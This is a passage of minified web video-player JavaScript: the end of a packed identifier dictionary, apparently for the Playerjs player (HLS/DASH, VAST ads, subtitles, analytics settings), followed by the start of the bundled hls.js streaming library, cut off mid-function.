out|playonhover|ScrollRight|hideonvolume|pljsfirst|ScrollDown|ScrollUp|um1|nextAutoLevel|RightCSS|analytics|nameofhlsquality|renameQualities|hlscaptions|audioGroupIds|action2|opposite|scalesmall|hlslowquality|bordersize|HlsQualityLevels|liketext|HdIcon|MediaSource|icon3|inversetime|mimeCodec|sourceBufferValidAPI|createTextNode|VastBreak|4px|rmsize|SetChannel|nums|ControlOver|Wheel|DownIn|Papi41|historytitlestrike|click_t2|UpdateSettings|220|offsetwrite|floatwidthsmall|smallfontsize|Control|renameTracks|keyCode|which|plusminus|startLoad|floatheightsmall|scrollarrowbgovercolor|setTracks|PlayerjsAsync|gtag|titlepl|showShare|ga_event|globalfontname|getBoundingClientRect|Yandex|sort|linktarget|leavepictureinpicture|nativenotios|loadedmetadata|seeksidesec|RightOut|yaHit|volumechange|screen_lw|enterpictureinpicture|customText|durationchange|ControlsBgClick|yamtr_event|muteiconbut|timeout|ControlX|marginproctop|XY|onClickTimer2|sttr|seekwindow|onClickSubtitle2|marginprocbottom|linkpause|ssflyw|PluginShare|headbordercolor|brda|1001|System|screenshot|18px|hidestartbutios|timeupdate|RightOver|nativenotiphone|hideuntilmeta|scrollarrowgradient|_xIcon|40px|setupx|adsinvitation|onMouseDown|setHlsAudioTrack|hideonfullscreen|pressed|PlayerjsEvents|changedTouches|unfixing|scrollX|setHlsQuality|direction|scrollarrowbgover|pjsfrm|margin_bottom|ads|hidevar2|hidevar|scroll_height|alwaysjustpause|ParentFS|offset|alwaysnotfullscreen|ltr|hidewithoutplaylist|reachGoal|ffeeab|hideoverwidth|hideoverwidthlimit|bordercolored|addTrack|Interval|_reset|_nextIcon|subtitles|hideonwidth|showing|hideonwidthlimit|QszKEyad|SourceBuffer|castdevice|playlist_id||action_settings|unhidden|casterror|Playback|mpd|framei|showById|device|anonymous|Width|Visibility|Za|audio|MediaVideo|sub_sizemobfull|show1value|scrollHeight|hidesec|DisplayControl|PluginDash|m3u8|hlsvastwait|hlsaudio_off|hlsquality_off|read|hlsdebug|scroll_down|hlsmto|scroll_left|onLoadedData|dashjs|height_div|preloadhls|isSupported|playerheight|heartbeatinterval|width_div|tipvar|preloaddash|zoom|tipmargin|control_duration|noClickTimeout|movable|PipSwitch|Timeout|FileTimeout|reYT|resume|vast_posterurl|10000|brightness|PipToggle|fileto|dasherror|contrast|FindIdPl|VastInfo|rc_anyway|hidewithposter|Buffer|translate|7px|rc_version|adblock|abs|Number|iframe_api|tap|youtubecontrols|ytcl|mediadrag|RenewFromTitle|HideLayer|with_hours|minus4back|sub_sizemob|current_time|preposter|displayvolume|lsfullstart|hexToRGBA|prevorius_default_h|menufltr|prevorius_default_w|Actions|playlistfolder|Hide|livewakeuptime|topside|15px|openplaylistafter|HlsLiveWaiting|vast_nofirst|onLoadStart|2001|loadSource|hlsTextTracks|supported|hlsfto|clickscalex|SubtitleSettings|nohead|openplaylistpause|debug|FlussonicMsePlayer|width100|reverse|unblock|valuealign|picheight|nopause|unpause|right_y|rotateplaying|updateCuid|changeAspect|setVolume|fontsizesmall|bold|right_x|_icon|ontouchstart|controlCSS|updateTitle|InvertPlaylist|isHidden|wrong|bRGZHEiR|Hideuntilto|geobj|ShowTimeout|iconmargintop|iconmarginbottom|getContext|dvr|RightClick|hidecontrol|PluginThumbs|onMobOut|TimeStore|iconmarginleft|iconmarginright|hlscookies|0val|bgcolorlink0|40000|Click|hideafterclick|selectOpen|sugar|customBuffer|RightMove|frag|hls_stuck_duration|iconmargin|bgstretch|mobileover|isyoutube|mobiletv|Bglines|5000|youtubeready|1val|ErrorTypes|981|185|996|267|344|moved|001|pjsga|isflash|416|914|019|984|041|096|547|483|992|036|988||thumbs_img|iemobile|All|once|[base64]|[base64]|[base64]|[base64]|Sleep|[base64]|[base64]|Yes|[base64]|[base64]|Skip|toUpperCase|[base64]|883|[base64]|blackberry|matches|[base64]|fine|iosv|[base64]|__storage_test__|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|map|RegExp|roll|Bottom|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|Quad|Ultra|Super|1296p|6frx0amzi52m|Full|the|advertiser|Enter|Exit|LIVE|Audio|website|Medium|Small|[base64]|fullwheel|Shadow|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|Font|default_h|default_w|clipboard|Tiny|Copied|Previous|Reset|matchMedia|WebkitAppearance|907|956|702|613|403|513|055|084|081|06|088|093|092|146|994||818|874|785|747|659|705|897|918|979|985|971|962|935|046|033|tvOS|webOS|MacIntel|platform|Windows|ipod|armv|BRAVIA|[base64]|Philips|Tizen|[base64]|Roku|Safari|Firefox|userAgent|trident|appName|014|023|partners|[base64]|Trident|Edge|Opera|appVersion|maxTouchPoints|606|getCurrentTime|vast_volumebgcolor|webkitIsFullScreen|vast_progresscolor|mozFullScreen|msFullscreenElement|vast_linktxtonmobile|vast_volumecolor|vast_progressbgcolor|vast_xcolor|vast_skipcolor|vast_skipbgcolor|webkitFullscreenElement|vast_titlebgcolor|vast_xbgcolor|vast_titlecolor|offsetTop|shuffle8|hidesmoothly|contains|vast_preroll_vmap|dropnohide|always2|vast_postroll_vmap|vast_pauseroll_vmap|fullscreenElement|vast_openclick|vast_unmutebutonce|vast_unmutehover|PluginDroplist|vast_default_volume|vast_unmutebutcolor|vast_unmutebutbgcolor|ytcl1|vast_linktxtcolor|onReady|onStateChange|onPlaybackQualityChange|modestbranding|showinfo|playsinlineonmobileiphone|iv_load_policy|ytReady|vast_postroll_counter|vast_pauseroll_counter|ytEnded|vast_postroll_limit|ytlog|vast_postrolltbimp|vast_postrolltimebreak|disablekb|html5|videoId|playerVars|vast_introtbimp|vast_linktxtbgcolor|API|onYouTubeIframeAPIReady|youtube_iframe_api|enablejsapi|vast_introtimebreak|vast_playroll_counter|vast_playroll_limit|playerapiid|vast_midroll_counter|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_vmap|vpaid_timeout|f2parent|pjslng_sub_sizeproc|hlsqhsort|redirectplaylist|125|250|175|clr_|onMouseOver|scrollWidth|accept|onchange|pjslng_|home|onMouseOut|72ccf8|62de50|073DA0|D90000|FEF370|borderBottom|borderRight|644082|409829|4bd9ac|b3fee8|feba54|faed54|e8bbff|ffc7d1|d9bb8c|aaaaaa|scroll_up|scroll_right|paddingbottom|introskiptime|midrollpoint|introclickable|marginRight|introtitle|introclosetime|partnermidrollor|partnerpostrollor|vast_resound|vpaid_timeout2|vpaid_slotinframe|eventstrackervast|partnerpauserollor|partnerprerollor|5em|actn|sleep2options|hidearrow|speed4live|sleepoptions|offsetoptions|pressed_|current_|current_channel|through|default_channel|introtxt|minivis|fimg|sub_settings|f2img|vast_pauserolltbimp|vast_pauserolltimebreak|[base64]|1006|sub_split2words|[base64]|[base64]|customimage|fc0a767a6925fcaa6ddc2d0c33ec60ba|PluginSubword|1005|pointa|sub_fonted|pointw|clone|unescape|slidespeed|readAsText|444444|titlecolor|222222|170|settings1|Dialogue|WEBVTT|settings1action|888888|historybgaover|posterheight|posters|posterwidth|177|999999|postertitleonhover|ffce00|pointcolor|current_sleep|files_sleep|files_scale|clr_contrast|clr_brightness|clr_sepia|clr_saturate|google|logos|372|296|275|reloaderTimer|432|857|vast_impressions_all|vast_remove|tippmargin|black|sub_drag|tipa|stripsw|stripsspace|2px|lang_ru|unmute_video|_timer|line_play|action_back|Verdana|skip_after_|normalonclick|settings2action|constrols|560|embedwidth||embedsize|embedheight|160|getPlaybackQuality|vast_timeout|shareiconmargin|setSize|large|hd720|shareiconscale|shareiconscaleover|tiny|medium|vast_pauseonclick|vast_closeonclick|BUFFERING|vast_prerolltimebreak|vast_preroll_andlimit|PAUSED|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|CUED|vast_preroll_limit|vast_volume|getAvailableQualityLevels|vast_title|customyterrors|ytError|unavailable|hd1080|setPlaybackRate|timestoredontuse|settings5action|timestore0plroot|poster_floatmargin|poster_floatposition|poster_floatheight|poster_floatwidth|timestorenolive|sub_all_title|settings3|subtitle_errdel|settings3action|settings4|settings5|settings4action|poster_floatbgcolor|loadVideoById|vast_click|vast_skip|errortimeout|vast_impression|ga_proc|sharetop|sharetitle|nameofdashquality|unMute|dashdebug|16x9|dashcookies|getVideoLoadedFraction|dashlowquality|setPlaybackQuality|957|PjsFramed|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|disabled|destination|webkitAudioContext|createMediaElementSource|createGain|available|webkitShowPlaybackTargetPicker|requestPictureInPicture|exitPictureInPicture|setAudio|pictureInPictureElement|webkitPresentationMode|webkitSupportsPresentationMode|pictureInPictureEnabled|disablePictureInPicture|hlsforce|autoplay_denied|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|wake|ontime|Video|Destroyed|onpause|hlsaddbitrate|firstLevel|interrupted|automute|playError2|playError|playtry|AudioTrack|Infinity|2000px||setWsQuality|setWsAudioTrack|combined|PluginSettings2|customTextPl|resize2|ssdown|bezier|isOn|seektome|ssfly|hideonleaveandplay|hidelap|hideonvar|hideuntiltext|hidewovar|hide0timestore|hideafterstart|hideall|hideondesktop|hideonmobile|02|customwidth|subtrack|playbackRate|childNodes|HlsSubTrack|fillvideo|change2playlist_bottom|level||getDash|kind|dashInterval|noset|to_right|marginprocright|nativemobile|showvolmobile|reset|customspeeds|ndash|aborted|loadeddata|tagcors|crossorigin|crossOrigin|disableRemotePlayback|mp4a|42E01E|mp4|codecs|avc1|ynxnopip|nativenodownload|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete||controlsList|nodownload|taginframe|urlmse|error_time|dailymotion|playback|Image|hqdefault|New|Audiotrack|rldnornd|PluginFloatPoster|MediaVimeo|MediaPjs|createposter|scaledrag|dragging|0001|nomedia|MediaDaily|RemoveAll||Created|flussonic|PlugMediaChannels|hlssubtracks|PluginHlsSubtitles|subtitleDisplay|ERROR||300000|AUDIO_TRACKS_UPDATED|relurl|FRAG_PARSING_METADATA|fragdata|NETWORK_ERROR|MEDIA_ERROR|sleep|watching|loadstart|PluginWS|regress|recoverMediaError|hls_error|Level|fragment|FRAG_CHANGED|hlscltps|capLevelToPlayerSize|xhrSetup|enableWorker|fragLoadingTimeOut|DASH|autoStartLoad|manifestLoadingTimeOut|withCredentials|attachMedia|LEVEL_SWITCHED|LEVEL_LOADED|Live|LEVEL_SWITCH|MANIFEST_PARSED|MEDIA_ATTACHED|attached|MANIFEST_LOADED|hideuntilstartedios|hideuntilended|top_|width_|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|left_|position_|keyup|200000|shape|kbq|RWAlnQyyazA4aoAB4FsBSA|mouseleave|emptyremove|mouseenter|pljscom|orientationchange|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|move|DOMContentLoaded|keydown|pjs_thumbnail_|handlemarginright|PluginMediaTags|PluginEffects|handlemarginleft|onmousedown|135|225|onmouseup|134|235|offsetwidth|roundingver_final|000|MSFullscreenChange|fullscreenchange|ChromeCast|hlsdvrtime|Local|PluginQuiz|Cross|hover|observe|childList|oncontextmenu|visited|outline|manipulation|origin|indent|ContextMenu|rc_custom|autoplaynomobiletv|panel|15em|rmright|99999|sessid|rc_nobrand|uppercase|sleeptimer0|offsettimerinit|require|autoLink|PluginBlock|allowLinker|88484718|getDate|quizes|srvsga|word|container_w_procent|transbg|oframe|backface|07|35px|PluginMini|startvisibility|select|handlemarginbottom|handlemargintop|ShowSettingsBut|enter|187|189|maxHeight|SettingsTimer|separator|buffering|nfscldr|passonstart|bufferInterval|link2|ontop2|PluginRounding|iconspress|PluginCountdown|bufferDeg|countdown|counter|showboth|showduration|hideonmeta|hidemini|hidenomini|hideonlive|hideonunmute|hideonvod|hideonleave|hidenormscreen|hidenoab|hideab|cast_available|pauseonhover|nfsclios|pjs_cast_button_|seeksidesmob|hideonyoutube|offsetX|layerX|_text|SVG|alphas|abg|lines1|aload|running|slider|triangle|control_mute|volume_element|colorover|valuepaddingtop|valuemarginleft|valuemarginright|l3v_left|valuemarginbottom|valuemargintop|valuepaddingbottom|valuepaddingleft|valuepaddingright|control_time|tipmarginright|_bg|bglines|bgline1|touch_|flipy|ontouchend|PluginHdIcon|flipx|bgline2|clickmarginleft|tipmargintop|tipmarginbottom|tipmarginleft|180|tippointeralign|clickmarginright|rotateonhover|rotateonclick|Speed|AUDIO_TRACK_SWITCHING|autoplayed|Active|sess|sscopyright|Arial|Courier|switchpip|nativenotandroid|water|wid|heartbeats|timeplay|nativeontv|isOpen|showfrom1file|fillStyle|pageXOffset|invert|playlist_folders|playlist_length|vastnow|showplaylist|jpeg|globalfont|fillText|openlast|redirectblank|toDataURL|const|scrollY|PluginWater|unfix|prt|reloadjustevent|PasswordTime|nooverlay|_self|reloadstart|pjsiframed|fileend|webkitEnterFullScreen|webkitendfullscreen|webkitSupportsFullscreen|outros|startvast|dwn|vastbreak|downself|Resume|nodeName|AdBlock|PluginStat|pjsstat|pjsstatid|pdf|isfullscreen|dontseekforward|Open|Visible|Progress|moveplaylist|01|vastinfo|vastpause|circle|103|Href|encodeURIComponent|async|same|104|105|head|googleapis|109|108|106|107|rgb|NaNpx|1000000|45deg|cssText|FindPjsDiv|PJSDIV|arguments|substring|reduce|setProperty|number|MarPad|repeating|Orientation|encode|stylesheet|midrollcrtm|119|121|118|117|vastmute|startAd|122|0123456789|191|vastresume|192|2048|vaststart|127|116||115|vpaid|adsystem|wrapper0|filetype|midroll_time|getVolume|vastids|vrsn|113|114|112|111|currentfile|110|Test|fix|resumed|VastInsertOr|VastInsertAnd|disablePreload|preloading|480|854|426|vast_ima|vast_finish||240|vast_stop|and2limit|1280|vast_error|3840|VastError|unmuted|alarm|1440|2560|VastRemoveUrl||720|1920|capiom|nonInteraction|vast_dontplay|YoutubePlaylist|loaderror|EXTINF|playlists|eventlisteners|tryotherquality|Seeking|reloadtimes|Break|Alternative|tags|dvtp|winmob|Pass|RemovePassword|webkitExitFullscreen|Logo|EmptyVastUrl|playerjs_hit|watch|finishnormal|Quality|norootplstart|qualitypause|vast_startdelay|1080|createEvent|vast_init|initEvent|yandex|dispatchEvent|adsinchain|startdelay|bgload2|gainact|skipimpessed|customqualities|skipimprsd|3600000|eng|crossdomain|issue|VpaidSet|wheelDelta|OpenScroll|rus|English|toogle|youtubeid|Metric|vpaid_|bgload|crtm|renew|VastOverlay|2160|VastImpression|tagLive|vast_Impression|adShown|vastbgpreload|VastShow|VpaidStarted|VastReady|PluginVastTimeMsg|rewound|vast_ready'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(i,a,function(e){return t[e]}.bind(null,a));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},a={trace:i,debug:i,log:i,warn:i,info:i,error:i},n=a;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){n[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{n.log()}catch(t){n=a}}else n=a}var l=a},function(t,e,r){"use strict";var i,a;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return a})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,a;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,a=r(3),n=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(n.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,a,n){void 0===n&&(n=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,a)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:a,partial:n}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,a,n){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=a;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,n),n&&(s.fragOffset=n.fragOffset+n.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),a=r(5),n=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,a,n=[];if(!e.length)return n;"data"in t?(r=t.data,i=t.start,a=t.end):(i=0,a=(r=t).byteLength);for(var u=i;u<a;){var d=l(r,u),c=d>1?u+d:a;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)n.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(n,f)}u=c}return n}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var a=[],n=i[0],s=n.data[0],o=0===s?8:16,u=l(n,o);o+=4;o+=0===s?8:16,o+=2;var d=n.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(n,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(n,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(n,g);g+=4,a.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:a,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],s=h(n,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(n,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(n,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:a.a.AUDIO,vide:a.a.VIDEO}[p];if(m){var y=h(n,["mdia","minf","stbl","stsd"])[0],T=void 